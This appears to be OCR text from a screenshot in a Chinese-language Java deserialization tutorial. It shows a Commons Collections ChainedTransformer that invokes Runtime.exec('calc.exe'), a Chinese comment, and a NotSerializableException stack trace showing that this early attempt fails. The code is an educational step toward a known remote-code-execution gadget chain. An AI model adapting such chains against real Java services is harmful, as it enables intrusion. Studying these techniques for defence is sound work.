 public class Ser04 {
public static void main(String[] args) throws IOException, ClassNotFoundException {
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.getRuntime()),
new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new String[]{"calc.exe"})
};
ChainedTransformer payload = new ChainedTransformer(transformers);
FileOutputStream fos = new FileOutputStream( name: "object.bin");
ObjectOutputStream oos = new ObjectOutputStream(fos);
oos.writeObject(payload);
oos.close();
FileInputStream fis = new FileInputStream( name: "object.bin");
ObjectInputStream ois = new ObjectInputStream(fis);
ChainedTransformer transformer = (ChainedTransformer) ois.readObject();
// 此处可以输入任意值，因为不会被使用到，因为ConstantTransformer的transform方法总会返回我们设定的那个常量，和初始值没有关系。
transformer.transform( object: null);
}
}
un: Ser04
"C:\Program Files\Java\jdk1.8.0_333\bin\java.exe" ...
Exception in thread "main" java.io.NotSerializableException Create breakpoint : java.lang.Runtime
at java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1184)
at java.io.ObjectOutputStream.defaultWriteFields(ObjectOutputStream.java:1548)
at java.io.ObjectOutputStream.writeSerialData(ObjectOutputStream.java:1509)
at java.io.ObjectOutputStream.writeOrdinaryObject(ObjectOutputStream.java:1432)
at java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1178)
at java.io.ObjectOutputStream.writeArray(ObjectOutputStream.java:1378)
at java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1174)
at java.io.ObjectOutputStream.defaultWriteFields(ObjectOutputStream.java:1548)
at java.io.ObjectOutputStream.writeSerialData(ObjectOutputStream.java:1509)